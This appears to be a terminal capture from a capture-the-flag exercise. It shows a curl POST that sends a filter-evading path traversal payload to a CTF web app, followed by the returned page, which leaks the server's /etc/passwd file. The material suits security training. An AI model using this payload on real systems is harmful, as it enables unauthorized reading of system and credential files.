 ┌──(kali㉿kali)-[~/Desktop]
└─$ curl -X POST https://ctf.rsl.host/data -d "data_source=....//....//....//etc//passwd"
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <link rel="stylesheet" href="/static/styles.css">
    <title>Search Result</title>
</head>
<body>
    <header>
        <nav>
            <ul>
                <li><a href="/">Home</a></li>
                <li><a href="/data">Rhino Data</a></li>
                <li><a href="/profile">Update Profile</a></li>
                <li><a href="/search">Search</a></li>
            </ul>
        </nav>
    </header>
    <h1>Search Result</h1>
    <p>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
</p>
</body>
</html>